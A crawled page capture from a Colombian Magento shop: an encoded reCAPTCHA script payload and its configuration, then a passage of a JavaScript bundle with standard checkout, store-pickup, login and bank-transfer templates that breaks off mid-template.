w6zClWVNwoAQwoFow6TDjsKowrsDTMOtH1oeCynCmXtDw7V2HmlSwpvCmsK2w4DCn1Jlwo/DlcOHdizCk8OVwqbDosOdw7TDqkTDhsK2CcO2F8KqwoTCm8Ogw6XCksKlw7LCjsKUwoZkYBU/wojDl13Cnj9IcMKVe8K/woDDisOFw4cowprClsKAw5xYaStXUx5ywrppwp/DhcKeacKCDlDCm8OPwpfCg8OePsO6AsKcEsKSJ8KSSDPCow7CtRzCjQ/CssOTHSrDpGjDo8Ktw7MkwrPDvS14w7LDtsOzOMOYQk9iQw0yw4h5EMKmwqTDjyRWLsKRwr4Iw746C0vCikBHTGE1LjvCgVNySXrDthXDm2diw4DDsmp8w6XCh8KUU30RwrPCvsKtw75rw7N/[base64]/ZS3DqMOJSA/[base64]/YTBrM8KFB8O3A8OOUMKSwoQ1wozCkMKuLMKZXC3DkjUlwpJpVMK4wqzDvsKXwqs+wo0GLmDCjSPCmjTDmDPCrDBPwppUADk0bWBlw5ITAcKnwrjDkWnCgMOcD2LDtwjCpjzCnEt2a0EiWRYhw7MhPMK/d8Ouw59acGnClMOUw7nDrxDCuMOKVyFkIQzDi8KgwrcVw6IywqLDuEVMZ8OgPcOAdjPCkEIrw4zDtsObwpwnwpNUe8OVw755w4UCwr0xTsKXw5/Dg8K4GsORM2fDjBQ7wrHCnRrDrMOOw6FILsOcw5DCjxJqLHTDtB5qMVHDmSFFw4jCk8OXw5A7SDk2AMOcwo3DrcOMM8Kow6pXw7IKbcOMw70BEcKTVVU/LTNdwoHCs8KMwqnCqMObbD4Fw7J4YMOMflbCrnLCu8KRwogBC3wYwqhhw618GMOpKsK/[base64]/[base64]/FsOPw7bDi3bCuAzCvxxwAcOycsO7dcOaBTxyBntJw6MpwpHDqi4bGsOKwoLCtMKQwpg4bcOxMMKFw4A/w5cgLMKpwqLCkxjDnGfCsMOkc1TClcK9PMOgwo7ChmxHKlXDp3PCt8OBw64hI8O/McOvwqgxw4NOWGXCo8O8M8KnFANEw5TDo00Vw6JqCkXCvhJ5wrp/wrZ6w7oETzrCmzfCq8O2wqXCm8ONw7vCjXDChMOowrBYw5Fnw5Ese8K9QsONY8KTU33CisOVw5bDtg/Cq8KVwrISw4DCpF7ClMKVwrzDn8O1wqjCucOmesK+K8OVeWsmwrIMw4UwKXXCkXTCpEXCpcO7w7QnfcOWeWUUwpMwEcOPEiwKw4HCv8Ksw4zCssKxw4MvbcOpw6LDjyvDqMO/AcOxPRXCrsOWVxDDtMKAwqNwwo/CjsOpwrAkGB3Cj8KsYD48w57CvABsw7TDjwJxb3Vgw61owq1WSMOlA3vCrVfDgMOlwr3Dtg9tw5zDvsKIw77CkMOyXMOcAkbCu8KWwpTCncO9w4RkwqHCgQMgRUxuw6LDh8OhOSkLS8KFwqVfK0HCpsOrSmDCtX5RwqMTwqN6w7ptTgo8w4vCtcK9QB/[base64]/CosOuO8OLMBjDtTAqRsOuWlrDtsOrQ8KnS8K4w4fCscK2wpwIwpLCh0XChzlkenFiXkTDkl/DoMOVWsKRw67CicKmwpjCkcOWwoNXRF0JGRAAbkIpZcOywo7CgQXDo1Qlwpd8w67Dv8KJw7o+w5/CnMKWUSwAw4QpRcKWQgXDuMOvIsK5RTFUw6rDvSfDv8Ksb1gxJ8OkwoPDpTkIwrbDlMO+w6dWw4rCtx5zSsKRTMOkQU7DmsKfBm91wrpFTcOVGxjDolltwpUFwoYPwpRwQgrCkDbCrX/CtizDinDCgsO9NxQocCszwrbCrEs1w6PClsKHw78OwovCusOeZVgtw65ywrFJbsKcFF/CikDDl8KJZVBvHWfDpMKCVDzCmnQbw7gHw6pBGQsVNlnDp8KCRCDDrsKZVcK1NsOzwoplX8K4fWAHw4HDj3jDvTggw5pMbgYZwqhrwrzCpgzDkW4GGWskw5DDjcK2w4UywrE5N8Kawp0gwq/CksOswqrDmxjDgMO1wrLCqkpSJz/[base64]/Cv8Oww5nCq8KCal9Sw711aS5ww6fDi1HCuXofbsOULl3DiHnDr8KXwovDvVMswpPCuMKFw613Z8KZw7nCnSLDrGjCnwYAwoLDm1XDsUkWO8OVGMKZwq/DmxrCnT7DpcKDw7w9woEAWcOIw4QEwqgTSsKsw7sWFsO5fGZPJcOnOcOFXyVRw7sKw6XCu8Kowqc4wq3CgjDCthl2XgPCkwLDksK2w7dewrjDinzCjhYywoHCmcOYw7XCuyYCwpDCoFbCkMK8ZMKOw5/[base64]/CqWwfw4vDt8Kawr/CrMKwEMKHF8OOw5QSw5pvX0LCsRQtIlwHwoDDkgs9w57CisK1w4Q4BDlbwoDDqsKNbnLDmMKHG8KTcT/DiklLFjjDq8Orc2FVSsKIH03DhcKqLMKqWwPDrWkWw6TCncOAAsOBwrLDuQnCvsKATEjCtmVyw5Vawo9owqtddcOMO3onUDhbw7ouKRLDk8K9RMKewp3DssKyw510GSzCkWTDl0ZcWhrCsMOiEMKfw7QBfsKjbsKWb8Krw4A/VxZMKh7CscKYwrESwoDCgMKMwqA3wqphw6ZlHsKtw6sWRMKxw6ATAivDkSZKahjCtEbCk18bwqzDiz7CjMONw5/CvToVEMKcVmgkb8O2XcOvwpLDgsOGw4Qtw6HCqcK0UU3DmRNCwoLDjy8jfsK/w4B0wo/CnxrCrn9zcz8xw5jDhsODw5dxw6Qdw5fDg8OpCSjDq8K3wpc1wpUMHcOfclDCscO4wr3CmcOewq7Duz4Tw7vDgCgawpU/ZTHChcOHKjVNcBodMcOuRsOeWmk6H8KBw7vCqHhgw64+HXfDjUx6w4PCsDzDucK7Nj97w5XDhGFew6DDuRxvXSTDozrCnEPClcOWwqbDlsOTR3/DlwfDjcOGAxB0w5TCgVFPwrskFsKOMMOgGid0wp1gRcKaCWwwwpI/w4fDqcOxFMOAUxjCuCzCtQnDtXbDtcOKw6vCpcO1wo9sP8OzOShRTFYJACHCr0fCiwXClUTDs1QEGsK0NMOPwrDCozPDknzDlcK7ZR3DrsKNC8OawpjDrsOuTsOBPcKVw4AHHUIqw5XDukXCs8K3w5TCgS/CpFrDuzJaw4HCpMO3wqg1JsKLw7XCnRjDgcKTEgLDssO3wpAsWTF5KMKpG2Now50RSMOvwo7CrsK8McKFw7DDrMKOwrHDmDgywpFlwrYMw4bCuMOYbm3ClnbCocKsQRdWwoN1wqctKcO6dUI4woHCqMOHw6Qzcwc/HsKTRMKuJcKMZD8Ww7NIw6BCTMKrecK4DMONfcKKw4d0w5rCicOnw77Crm81MsOIw7kNw5jCkMK3wr0Ww7xTCl87V8Ofw6xMw6lbfT/[base64]/Cr8Kcfzl7GHfDp8OJXcKzD2I4VX3ChcOVFmQKCGQSw5xvw4wHW8ObwodDwrjDoCZnclPCusK5w7gYwrsKBjExw6fDl8K+J8KWVT3CssO7w5fCnMKUw6HDoMKQwo/CpzzDvcORwoQvwoDCksK4BVDCtyN1WsK8wojDv8O3w5sAwoRBDcO7wr5zEcOnSsOIwrbDjBINwrTDq8OcUsKZwqdNIWAPwohDw5/[base64]/Cg8OGJHRGwr3DqsKDdSolTcKfDXzCq00JwrskA8Oew64WwrBoOVlpJjAHw4cDB8KSw7DDjwEfbTbChcK8RUXCu8K1w5hPJwxsHErDlmbCg8K/w7jDpMKGJMO0w4Q5w4bClMKkIMOSaMOVDVldw7JeMMOPw6pvw4XCjg/CusKLZ8KKwqTCgn7Dh2HCosKKP1FjwocxfA/CtVbDkz7CpsKtDywwwqvDqlbCr8OzwqjDm8KLDxQXU8OlwonChC7DjcKFKGt6w4gfwp/DtQXDqxpPUsOnw7nChMOKEmLCjsK2bDfDk8ONbTrCiMOZXRPCvTUoPsKdcsOcw5vCosKmwoHCuHnDuMKGw4d/ccO1wpNWwrXDiV7CoX/CnsKZQDTDoybDjsOAPxDCtMO/w6zChGlvCMONUwDDpcKNQcO1WsK8w4Iewp5pwobCn8K5wozCrMKawpwBw47ClsOqwrfDjULDkmJFAAxNbwp4w4tnJsO/[base64]/DisO5w7jCjMOieEczSSHClAhhMsOdwr/DkzjDjCjDsDvCu8K9wo8CfDjDgl/[base64]/CgsONQF52w5PDhsOpH2/DosKKw6rCmGXDi8KKwpQbNsKJw6h6czrCqsKuwpnDiDfCpC3DkMKUJUTCmMOCcyHDp8Kbw6kdwoLDhAUJwr/CrULDgmzDn8OqwqHClEkAwrzCuMKYwqnDpi/Cp8KVw4jCn8OPM8KBYBUrBsKYQEBgGGQNw7ghw6rDlhXCsHzDuMOxSB3DmUTDjcOmJsKkw4/Cs8O7w45Rw6HDrlTCglodcDk3w4/Dgj3DsMODw5TDqsK7W8Oxw7czYAZXw4Y7ElkHLzZKF8OBOB3Do8KMaRNcwp0Qw5vDhcKMU8KlTyPCiDsQw4wJKWjCq34GeMOKwoLDplLCuUlWW8OzYyhxwr/DjGQEw7Q3T8OvwqHCgMOoe8Orw4PCnQ3Dtm5ZwrpdwrfDk8OTwp1CGMKew7jDp8KIw4AUDMKoEMOTb0PCshHCicKcw7JLW8OVFcKZwrc2DcKow5vCjB0Aw6LDlAfDpy0HLA1+wrwSXMKWw5HDpgXDl8KtwoTDuFUdIMO/RcKnClrDoTfCojgcGynDsWpiFsO9Fg7DgsOswrVIMHjCsH/[base64]/[base64]/EsKefnjClcKEQ1TDon8Jw4pXSsKeecOyw51GXsK4fB7Cg2xnwrAowplQXHtVSsKGMsKWwodeJ8KcacK6O1MRwprCjwfDo8KCw41+aGNcXz8Kw7HDo8OHw4nClMK1bEnDl1RCLcK/[base64]/VsODQn3CqCY1JMK0w70/wph2w697w7d1wrXCoTMEaMOtNcOTwqQmwpTDqsOmB8KSd37DpsKdw5TCkMKMwq4lbsKnw6vDvzQuN8KbwqwIeWhsU8OAwpdBBT81wqcmwrEww57CpsKnwpY0w4Ugwo3CuCRaDcOmw7fCjcKjw6TDvTLCncKHE0IGw4kfOcObw6l3MA3Cs0rChVQnw7/Du3vDpmjClsOdRMOKwoQCwp/CnQ/Do3vDh8KReQzDhMOkAMKewoXDryleGlrCiMOsSWLCjmdkwrzDncK1bm3DhcOnw5g5wqlDEsK/M8KPW1DCmn7CqCUPw5d0YnLCrsK9wo7ChcOhw5DCtcOawoUJwq5nw4TClsKfwp3DhcOTw44vwovCizrDnFslw6jCqcKPw4jDpcKsw53DkMOuVHXDjcK4JG8QK8O3NMKEGyPCnMKnw49Ew7nCscOAwrvDlDd/FcKWGcKBw6/[base64]/w5FLcMOawoZkwrBvUcO1LAdNwr3DjMK2FsOkw5ZDbzzCvyDChkPCi08oBgjCr3bDl8OMcFsIw79DwpTCi01CSSIifsKAHjzDgMO5esOwwpRDQcOww7ILw6PDjsOlw4MAw7o/[base64]/DsjpWXsOnwrZASsKWw6bDmHzCjcKCw7XDvlZBAnDDscO4G27DkyxzfzvDpMOWwpHDhMKvwo/CgTPDmMK4DR3CoMK7w48aw6bDpHs0wpgIOMO4ZsK9wpHCvcKSVlk4w77DnTVPaCRxPsOAw6pWMMKGw6nCnQnDpAlBKsOrBBrDosOvw4vDg8Oswq/[base64]/w4wiMxomwqtyfcKPa8OZdSvDpjzDnMKFw6HCrkzDocOsJzYrHXvCosKyw77Dt8KuQMOII8OawrTCp1zDl8KBAkrDu8KbAcOsw7rDj8OdXlzChADDlULDjMOFdcOlbsOXe8OqwoIrE8K2wqLCvMOqRw/[base64]/DvcOmV3XCvGPCv8O8FsOmw6rCsVhOwqnCj8Ovw6fDg8K3wqTCpnI9GsOOLVZ2w5LCi8KfwqbDs8Okwq/DmsKrwoUAw6pIUcKyw5DCrj8wQVQIw4A/[base64]/CpMO/wr4QwrogOR5ob1NIw5HDilzCuQrCrD/CpMKJFD4/alR0w5oSwptWdMKkw7d4RlTCtMK4w4XCisK6bsOBbcKIwrLCjsKywpvDnm/[base64]/[base64]/DhTPCqBl5EsO3G23DtTZAw6pqw6UmwpLCtWwtw5IDwpjDrsKFwppcwp/DgcOqCx1yNsKwSsOGFsOTwr/[base64]/CmsKbDQFIACzCrsKlw4PDnRXDizTDrsKYPgzDgcO+wqzCqRYpWsOJwqp8F3IIeMO/wrTDoynDgFY/[base64]/wrZldsOWw6pvwqUcwpfDlcOIw5fDoMKQP8OnEwoMGcKTflsFacK/w7nDmijCk8Oewr/CksKdJTrCrE01X8OvKjzCmsOkYsOuQGfCocOicMOwPMKpwo3DihQbw7odwqHDtsOdwrp/SF7DhMO9w5g0DxpUw5tqV8OEJRXDu8OdQE9Bw7XCrlQaEcONY0zDtsOXw4/CjzjCsErCtcOMw7/[base64]/DiHsvAjTCphA7w6ISwowowoDChHXCicOYw47DnkwIw7jCjcOrfjnDjsOywo94wo7Dt29ww5powpcxwq5sw5TCncOWe8OAwpkZwpJyCsKyCcO4VyjCiWPDoMORc8Kia8KAwpFTw7U1FMO/wqQswpVPw5prAcKdw6jCncO8Wwkuw78XwqrCkcO1FcOuw5LCnsKkwohAwqvDqsK5w7fDr8OrNgcewqhSw5AABRt/w6JfecOuPcOPwrdRwqpGwq/CksKswqIuBMKHwqPCrMK/[base64]/[base64]/Cm8O5McKzwpdpfcKPwrBrRMKAw5lTf0jDp8Ogw6zCrsOiwqUNXR9TwqLDhkoWanzCuAYnwpV0wpvDoXRmw7IPHiF/w7Y7wpXChcKTw5DDnjBEwrsKMcKiw4ILGcKAwr7CiMOoScKBw70zfAgQwqrDlsOub1TDo8Oww4VKw4HDolo+woNgQ8KFwpTCgsKLJ8KwGhDCgyklVF3CrsKEHnzDukrDvsK9wqrDqMO/w488SSTCh1LCjUYFwotoVcKhJ8KEB2bDk8KNwp4Iwo5bcmPCgWDCj8KEKS5GHiInBnTCgsKNw5d6w4vCr8KTwoQlBCc0b0cJIsONDcOYwpxxXMKiw5w7wq9gw7bDn13Dki7CrsKxb28Iwp3CsyRsw5HCg8KEw6wvwrJsTcKAw790TMKWwrkSw4/[base64]/CjC4/[base64]/DnxzDlADDgV8kbsKOAirCklt4Q8K5ScOTHsOvw7jDmcKcNEsew6XCisKXw5wAW0wNUnbCqDdmw6PCscKkU2fCkGVqPy/DlkrDrcKSOTpCOQjDlUBrw60rwoXDgMOtwonDpFzDgcKkD8Olw5DChAY/wp3Cg1jDgUQdfFbDkwhCw7wUMMKtw4YYw5R/wr0ew5Qiw5JbPsKhwqY+w4fDuTUROgTCs8KGaMOWJsO9w44lf8OXMTPCrXUIwrXDlB/CrUEnwosJw6AHIBwrASzDuSvCgMO4QcOfDAHDncOFwpZhB2VOw5/DpMKffinDggRmw7PDmcKEwrfCscK/WMKtekV6YhdXwokxwplDw5QzwqbCv2XCuXXDgxVvw6/Di1Biw6ZwbV57w4bCjjzDkMK6FGEMeBXDv23CicO3EQ/[base64]/[base64]/[base64]/[base64]/Co8KjR8KtYR49X1nCjMKjNsO2dsKXEVHCksKMNMKVfTXDkQvDt8OiAsKQwoN3wqvCt8KCw63CvQo3YkTDnW0mwpDDqsKhasK/wqfDow3Cm8KhwrXDj8KEPEXCiMOTA0chw44sBX/CnsOCw6LDt8OeBlNnw5Iiw5fDgm9fw40sRxrCiid8w47Dm0rDvjLDtcKtYCDDucOfw7bDrsKDwrF1TTIYwrIOF8OzdMORB0LCmcKMwqrCq8OXJcO2wqM6E8KYw57CrsKkw5ozA8OOZsOEYxPCrsKUw6IewqMAwqfDo0XDicOyw4/CklXDt8Opwr/Cp8K6IMOVElJyw5bDnjIYeMOTwqHDkcKbwrfCpMKbX8Oyw6/DusKAVMO9w63DkMOkw6HDh1hKDQ0hwpjCjx3CvScdw5IVaAVVw7dYNMOjwrVywpbDpsKCeMK+ByIbfUPCucKKHzdjTMKMwow2IMKUw63CjnV/UcKMP8KXw5rDswPDr8K0w4g8DMOjwoHCpAdZwqTDq8Oxw70MXD1oRcOOdQnCkVYnw6Inw7LCqBPChQLDgMKfw4oKw67Do2rCk8KKw4TCljzDtsOLbcOywpMUXHfCtMKkTjwLwphmw5LCmcKlw6/DocOVdsKywpkBczzDncONWMKkZcOEQMO0wrvDhx3ChMKDw7DCmld4L1YEw7N+VgnCi8O3PnZlRFpIw7VSw6/CksO5NzDCnsOwTlXDpMOdw4bDn3TCqcOyQMKfd8OywoNXwo8Nw7/[base64]/F8OywokRXcOJw6TCuFgJRXLDrnseTVwrw73CvVXDmcK1wpvCoilKNcKhPgjDkXTCiTjDi1zCvSfDq8KfwqvDuwQow5EwLMKdw6rCkzHClsKdecOgw5HCpAYhMV/DlMOqwoXDmmU8Pk/Dv8K2ecK5wq9FwoTDu8KIcFvCknvDnxzCpsKrwqfDtUByDsOELsKzJMKawpFPwqrCjw/Cp8ODw747I8KFOMKcS8K1d8K/[base64]/MkR7fVMSbF4JXcOew6NeeyHDgVjCrC0QKmDChsOSwp5KUFA8w5Albl0mJDFbwr8lw7QOw5VZwqPCoFjDgW3Chk7DuR/Dq2RaPgstZ3LCsD58PMOWw4zDrX7Cs8K0VcODOMOew53DocOW\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222k4B1HjawU+eAdO7zrKh20aaav8X5qBW/H17kOsXlVQ\\u003d\x22,1,0,null,1,1769263135812,0,0,[232,235,219,185,47],null,[79,171],\x22RC-sVXR5B_12ECWvA\x22,null,null,null,null,null,\x220dAFcWeA4WZp--4Mgun6WrZoSI-yhjH43C-AUhSUmNMgy0LGvJ4gEtcBsw5OsmkP6UmYDPSl73al6cty9oQ48NOLRfS2wvnf0C9w\x22,1769345935912]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js
body_size: 422956
content:
require.config({"config": {
        "text":{"blank.html":"","Magento_InventoryInStorePickupFrontend/template/delivery-method-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"delivery-method-selector\" class=\"step-content\">\n    <button\n        class=\"action action-select-shipping\"\n        css=\"'selected': !isStorePickupSelected()\"\n        click=\"selectShipping\"\n        translate=\"'Shipping'\"\n    ></button>\n    <button\n        class=\"action action-select-store-pickup\"\n        css=\"'selected': isStorePickupSelected()\"\n        click=\"selectStorePickup\"\n        translate=\"'Pick in Store'\"\n    ></button>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <!-- ko if: (!isStorePickup()) -->\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: 